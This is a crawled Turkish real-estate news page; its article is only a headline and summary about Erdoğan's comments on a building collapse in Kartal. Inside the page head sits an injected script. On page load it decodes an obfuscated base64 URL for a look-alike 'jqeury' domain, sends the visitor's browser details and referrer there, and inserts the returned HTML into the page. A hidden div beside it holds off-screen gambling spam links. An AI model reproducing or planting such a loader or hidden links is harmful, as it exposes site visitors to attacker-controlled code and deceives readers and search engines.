

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber-roportaj/kentsel-donusume-milletce-sahip-cikmamiz-lazim-179492.html
body_size: 10783
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>&#039;Kentsel dönüşüme milletçe sahip çıkmamız lazım&#039;</title><meta name="description" content="Cumhurbaşkanı Recep Tayyip Erdoğan, Kartal&#039;da çöken binanın enkazından kurtarılan yaralıları ziyaret ettikten sonra yaptığı açıklamada, &quot;Buna afet demeyeceğim&quot; dedi. "><link rel="canonical" href="https://www.emlaktasondakika.com/haber-roportaj/kentsel-donusume-milletce-sahip-cikmamiz-lazim-179492.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Haber - Röportaj",
                "item": "https://www.emlaktasondakika.com/haber-roportaj"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "&#039;Kentsel dönüşüme milletçe sahip çıkmamız lazım&#039;",
                "item": "https://www.emlaktasondakika.com/haber-roportaj/kentsel-donusume-milletce-sahip-cikmamiz-lazim-179492.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/haber-roportaj/kentsel-donusume-milletce-sahip-cikmamiz-lazim-179492.html"
      },
      "headline": "&#039;Kentsel dönüşüme milletçe sahip çıkmamız lazım&#039;",
      "description": "Cumhurbaşkanı Recep Tayyip Erdoğan, Kartal&#039;da çöken binanın enkazından kurtarılan yaralıları ziyaret ettikten sonra yaptığı açıklamada, &quot;Buna afet demeyeceğim&quot; dedi. ",
      "image": "https://i.emlaktasondakika.com/Files/VideoImages/2019/02/09/760x430/kentsel-donusume-milletce-sahip-cikmamiz-lazim_6205_3d96d.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "09.02.2019 15:24"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber-roportaj/kentsel-donusume-milletce-sahip-cikmamiz-lazim-179492.html" /><meta property="og:type" content="article" /><meta property="og:title" content="&#039;Kentsel dönüşüme milletçe sahip çıkmamız lazım&#039;" /><meta property="og:description" content="Cumhurbaşkanı Recep Tayyip Erdoğan, Kartal&#039;da çöken binanın enkazından kurtarılan yaralıları ziyaret ettikten sonra yaptığı açıklamada, &quot;Buna afet demeyeceğim&quot; dedi. " /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/VideoImages/2019/02/09/760x430/kentsel-donusume-milletce-sahip-cikmamiz-lazim_6205_3d96d.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/VideoImages/2019/02/09/760x430/kentsel-donusume-milletce-sahip-cikmamiz-lazim_6205_3d96d.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/VideoImages/2019/02/09/760x430/kentsel-donusume-milletce-sahip-cikmamiz-lazim_6205_3d96d.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="&#039;Kentsel dönüşüme milletçe sahip çıkmamız lazım&#039;" /><meta name="twitter:description" content="Cumhurbaşkanı Recep Tayyip Erdoğan, Kartal&#039;da çöken binanın enkazından kurtarılan yaralıları ziyaret ettikten sonra yaptığı açıklamada, &quot;Buna afet demeyeceğim&quot; dedi. " /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/VideoImages/2019/02/09/760x430/kentsel-donusume-milletce-sahip-cikmamiz-lazim_6205_3d96d.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/VideoImages/2019/02/09/760x430/kentsel-donusume-milletce-sahip-cikmamiz-lazim_6205_3d96d.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/VideoImages/2019/02/09/760x430/kentsel-donusume-milletce-sahip-cikmamiz-lazim_6205_3d96d.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/VideoImages/2019/02/09/760x430/kentsel-donusume-milletce-sahip-cikmamiz-lazim_6205_3d96d.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/haber-roportaj/kentsel-donusume-milletce-sahip-cikmamiz-lazim-179492.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/30012026162726-1769779646.jpg" alt="Bakan Kurum: “İstanbul’umuzu yenileyeceğiz güçlendireceğiz”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-istanbul-umuzu-yenileyecegiz-guclendirecegiz-197861.html" >Bakan Kurum: “İstanbul’umuzu yenileyeceğiz güçlendireceğiz”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/29012026140630-1769684790.jpg" alt="İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/izmir-seferihisar-da-516-sosyal-konut-teslim-ediliyor-197856.html" >İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/28012026104536-1769586336.jpg" alt="Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-turkiye-ekonomisi-dikkat-cekici-bir-performans-sergiledi-197849.html" >Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/23012026184344-1769183024.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html" >Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/haber-roportaj"><i class="icofont-rounded-right"></i> Haber - Röportaj</a></li><li><i class="icofont-rounded-right"></i> &#039;Kentsel dönüşüme milletçe sahip çıkmamız lazım&#039;</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><style>.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; } .embed-container iframe, .embed-container object, .embed-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }</style><div class='embed-container'><video controls controlsList="nodownload" autoplay><source src="https://i.emlaktasondakika.com/Files/VideoFiles/2019/02/09/kentsel-donusume-milletce-sahip-cikmamiz-lazim_6205_c355.mp4" type="video/mp4"></video></div></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/haber-roportaj"> Haber - Röportaj</a></li><!--li><i class="icofont-eye-alt"></i> 1765</li--><li><i class="icofont-calendar"></i> 09.02.2019 15:24</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 00 saniye</li></ul><h1>&#039;Kentsel dönüşüme milletçe sahip çıkmamız lazım&#039;</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=&#039;Kentsel dönüşüme milletçe sahip çıkmamız lazım&#039;?&u=https://www.emlaktasondakika.com/haber-roportaj/kentsel-donusume-milletce-sahip-cikmamiz-lazim-179492.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=&#039;Kentsel dönüşüme milletçe sahip çıkmamız lazım&#039;%20https://www.emlaktasondakika.com/haber-roportaj/kentsel-donusume-milletce-sahip-cikmamiz-lazim-179492.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=&#039;Kentsel dönüşüme milletçe sahip çıkmamız lazım&#039;%20https://www.emlaktasondakika.com/haber-roportaj/kentsel-donusume-milletce-sahip-cikmamiz-lazim-179492.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/VideoImages/2019/02/09/760x430/kentsel-donusume-milletce-sahip-cikmamiz-lazim_6205_3d96d.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Cumhurbaşkanı Recep Tayyip Erdoğan, Kartal'da çöken binanın enkazından kurtarılan yaralıları ziyaret ettikten sonra yaptığı açıklamada, "Buna afet demeyeceğim" dedi. </h2><p></p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/recep-tayyip-erdogan">recep tayyip erdoğan</a></li><li><a href="https://www.emlaktasondakika.com/haber/kentsel-donusum">kentsel dönüşüm</a></li><li><a href="https://www.emlaktasondakika.com/haber/kartal">kartal</a></li><li><a href="https://www.emlaktasondakika.com/haber/bina-cokmesi">bina çökmesi</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="179492"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/ulasim/bolunmus-yollarda-30-bin-kilometreye-ulasildi-197862.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2026/01/30012026192445-1769790285.jpg" alt="Bölünmüş yollarda 30 bin kilometreye ulaşıldı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.01.2026 19:24</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/ulasim/bolunmus-yollarda-30-bin-kilometreye-ulasildi-197862.html">Bölünmüş yollarda 30 bin kilometreye ulaşıldı</a></h3><p>Cumhurbaşkanı Recep Tayyip Erdoğan, “30 Bin Kilometre Bölünmüş Yol Töreni’nde, “ ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-istanbul-umuzu-yenileyecegiz-guclendirecegiz-197861.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2026/01/30012026162725-1769779645.jpg" alt="Bakan Kurum: “İstanbul’umuzu yenileyeceğiz güçlendireceğiz”"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.01.2026 16:27</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-istanbul-umuzu-yenileyecegiz-guclendirecegiz-197861.html">Bakan Kurum: “İstanbul’umuzu yenileyeceğiz güçlendireceğiz”</a></h3><p>Okmeydanı Kentsel Dönüşüm Projesi Kura Çekim Töreni’nde konuşan Bakan Kurum, İst ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/455-bininci-konutun-anahtari-teslim-edildi-197751.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/29122025100420-1766991860.jpg" alt="455 bininci konutun anahtarı teslim edildi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.12.2025 10:04</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/455-bininci-konutun-anahtari-teslim-edildi-197751.html">455 bininci konutun anahtarı teslim edildi</a></h3><p>Deprem bölgesinde yürütülen asrın inşa seferberliği Cumhurbaşkanı Recep Tayyip E ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum/istanbul-kucukcekmece-deki-dogus-sitesi-donusuyor-197693.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/09122025174719-1765291639.jpg" alt="İstanbul Küçükçekmece’deki Doğuş Sitesi dönüşüyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 09.12.2025 17:47</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum/istanbul-kucukcekmece-deki-dogus-sitesi-donusuyor-197693.html">İstanbul Küçükçekmece’deki Doğuş Sitesi dönüşüyor</a></h3><p>Çevre, Şehircilik ve İklim Değişikliği Bakanlığı’na bağlı Kentsel Dönüşüm Başkan ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/iki-kentsel-donusum-projesinden-biri-istanbul-da-197663.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/11/10112025110053-1762761653.jpg" alt="İki kentsel dönüşüm projesinden biri İstanbul’da"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 10.11.2025 11:00</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/iki-kentsel-donusum-projesinden-biri-istanbul-da-197663.html">İki kentsel dönüşüm projesinden biri İstanbul’da</a></h3><p>İstanbul Ataşehir’de düzenlenen Şerifali İmar-İskan Blokları Kentsel Dönüşüm Kon ...</p></div></div></div><div 